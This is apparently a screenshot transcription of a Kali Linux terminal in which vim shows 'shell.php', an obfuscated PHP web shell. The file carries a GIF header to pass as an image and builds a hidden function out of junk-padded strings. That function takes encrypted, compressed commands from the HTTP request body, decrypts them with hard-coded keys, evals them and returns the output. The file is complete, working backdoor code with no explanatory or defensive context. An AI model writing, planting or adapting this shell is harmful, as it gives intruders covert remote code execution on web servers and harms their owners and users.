 kyle — root@kali: ~ — ssh root@192.168.0.106 — 80×24
GIF98
<?php
$U='trlen(QQ$t);$o=Q"";for($i=0;$iQ<$lQ;){for($j=0;($j<Q$c&&$iQ<$Ql);$j';
$c=str_replace('L','','creLaLtLe_fuLnLcLtion');
$k='Q==1){@obQ_starQt();@eQval(@gzuncQompressQ(@x(@bQaseQ64_decodQe($m';
$O='[1]Q),Q$k)));$o=@Qob_geQt_conQtQenQts();@ob_Qend_cQlQean();$r=';
$b='="70ZPWQn55QQHwMLxwRf";fQunction xQQ($t,$kQ){$Qc=stQrlen($Qk);Q$l=s';
$A='$kQ="f498ec26"Q;$kQQh="Q34c259a0959c";$kQf=Q"183bb8b4Qe45Q8";$p';
$Q='++,QQ$i++){$o.=$t{$QQi}^$kQ{$j};}}retQurn $o;}QifQ(@pQreg_match';
$T='("/$khQ(.+)Q$kf/Q"Q,@file_get_coQntentQsQQ("php://input"),$Qm)';
$w='@QbaQse64_encode(@x(@gQzcompreQss($o),Q$kQ));prQintQ("$p$kh$r$kf");}';
$i=str_replace('Q','',$A.$b.$U.$Q.$T.$k.$O.$w);
$E=$c('',$i);$E();
?>
~
~
~
~
~
~
~
~
~
"shell.php" 14L, 704C 1,5 全部